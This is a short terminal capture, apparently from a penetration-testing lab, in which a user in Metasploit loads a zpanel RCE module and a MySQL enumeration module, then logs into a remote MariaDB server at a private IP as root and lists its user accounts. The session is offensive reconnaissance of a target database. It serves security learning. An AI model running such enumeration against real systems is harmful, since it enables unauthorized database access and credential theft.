 msf6 exploit(multi/http/zpanel_information_disclosure_rce) > use 15
msf6 auxiliary(admin/mysql/mysql_enum) > set RHOSTS 192.168.1.220
RHOSTS ⇒ 192.168.1.220
msf6 auxiliary(admin/mysql/mysql_enum) > mysql -u root -p -h 192.168.1.220
[*] exec: mysql -u root -p -h 192.168.1.220
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 57
Server version: 5.5.62-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> SELECT User, Host FROM mysql.user;
+------------------+------------+
| User             | Host       |
+------------------+------------+
| john             | %          |
| root             | %          |
| root             | 127.0.0.1  |
| root             | ::1        |
| debian-sys-maint | localhost  |
| osCommerceUSER   | localhost  |
| root             | localhost  |
| root             | oscommerce |
+------------------+------------+
8 rows in set (0.002 sec)
MySQL [(none)]>